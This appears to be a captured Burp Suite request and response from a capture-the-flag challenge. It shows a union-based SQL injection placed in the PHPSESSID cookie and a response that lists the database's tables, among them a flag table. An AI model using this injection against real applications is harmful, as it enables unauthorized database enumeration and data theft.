 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 202.112.51.184:16080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Referer: http://202.112.51.184:16080/
Cookie: PHPSESSID=1' union select 1,table_name from
information_schema.tables where table_schema=database() --+;
Connection: close
Upgrade-Insecure-Requests: 1
secret=aaa
Response
Raw Headers Hex HTML Render
<div class="container-fluid">
<div class="row">
<div class="col-md-4"></div>
<div class="col-md-4">
<div class="panel panel-default">
<div class="panel-heading">Your secrets</div>
<!-- Table -->
<table class="table">
<tr>
<td>123</td>
</tr>
<tr>
<td>sss</td>
</tr>
<tr>
<td>[GDJM_flag]</td>
</tr>
<tr>
<td>secrets</td>
</tr>
</table>
</div>
</div>
<div class="col-md-4"></div>
</div>
</div>
<script
src="https://code.jquery.com/jquery-3.1.1.min.js"